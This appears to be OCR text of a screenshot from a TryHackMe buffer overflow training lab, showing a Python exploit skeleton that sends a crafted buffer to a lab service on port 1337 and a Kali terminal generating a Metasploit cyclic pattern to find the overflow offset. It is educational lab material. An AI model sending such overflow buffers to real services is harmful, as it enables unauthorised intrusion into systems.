 Private IP Address : 10.10.143.248
Availability Zone : eu-west-1b
Instance Size : t2.medium
Architecture : x86
~/tryhackme/bufferoverflowprep/OVERFLOW4/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
fuzzer.py × exploit.py ×
1 #!/usr/bin/env python3
2 import socket
3
4 ip = "10.10.143.248"
5 port = 1337
6
7 prefix = "OVERFLOW4 "
8 offset = 0
9 overflow = "A" * offset
10 retn = ""
11 padding = ""
12 payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac
13 postfix = ""
14
15 buffer = prefix + overflow + retn + padding + payload + postfix
16
17 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
18
19 try:
20 s.connect((ip, port))
21 print("Sending evil buffer...")
22 s.send(bytes(buffer + "\r\n", "latin-1"))
23 print("Done!")
24 except:
25 print("Could not connect.")
Line 12, Column 1
Sp
mLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
kali@kali: ~/tryhackme/bufferoverflowprep/OVERFLOW4
File Actions Edit View Help
... × kali@kali: ~/tryh...lowprep/OVERFLOW4 × kali@kali: ~/tryh...lowprep/OVERFLOW4 × kali@kali: ~/tryh...lowprep/OVERFLOW4
(kali㉿kali)-[~/tryhackme/bufferoverflowprep/OVERFLOW4]
$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2500 > patron.t
(kali㉿kali)-[~/tryhackme/bufferoverflowprep/OVERFLOW4]
$ cat patron.txt
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac
c9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7
8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6A
Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al
l7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5
6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4A
Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au
u5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3
4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2B
Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd
d3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1
2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0B
Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm
m1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9
0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8B